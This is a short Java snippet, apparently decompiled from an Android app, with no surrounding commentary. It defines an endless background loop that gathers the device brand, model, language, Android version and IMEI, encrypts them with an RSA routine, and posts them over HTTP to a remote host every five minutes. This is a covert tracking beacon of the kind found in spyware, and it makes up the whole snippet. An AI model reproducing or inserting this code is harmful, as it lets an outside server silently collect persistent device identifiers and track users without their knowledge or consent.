 Runnable runnable = new Runnable()
{
  public void run()
  {
    for (;;)
    {
      Object localObject = new JSONObject();
      try
      {
        ((JSONObject)localObject).put("makers", SystemUtil.getDeviceBrand());
        ((JSONObject)localObject).put("model", SystemUtil.getSystemModel());
        ((JSONObject)localObject).put("language", SystemUtil.getSystemLanguage());
        ((JSONObject)localObject).put("Android", SystemUtil.getSystemVersion());
        ((JSONObject)localObject).put("IMEI", SystemUtil.getIMEI(MainActivity.this.getApplicationContext()));
        localObject = ((JSONObject)localObject).toString();
        StringBuilder localStringBuilder = new StringBuilder();
        localStringBuilder.append("http://");
        localStringBuilder.append(HttpUnit.baseHOST);
        localStringBuilder.append("/");
        HttpUnit.post(localStringBuilder.toString(), RsaUnit.private_encrypt((String)localObject));
        Thread.sleep(300000L);
      }
      catch (Exception localException)
      {
        localException.printStackTrace();
      }
    }
  }
};